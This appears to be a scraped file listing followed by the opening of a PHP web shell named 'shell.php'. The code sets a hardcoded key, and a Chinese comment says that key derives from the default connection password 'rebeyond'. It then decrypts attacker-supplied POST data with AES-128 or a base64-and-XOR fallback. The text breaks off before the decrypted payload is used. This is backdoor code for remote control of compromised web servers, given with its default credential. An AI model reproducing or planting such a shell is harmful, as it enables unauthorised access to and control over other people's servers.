 记.txt 新建文本文档 (3).txt shell.php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}